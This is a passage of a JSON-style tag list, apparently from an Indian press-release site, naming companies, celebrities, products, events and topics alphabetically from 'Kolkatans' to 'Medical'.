Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical 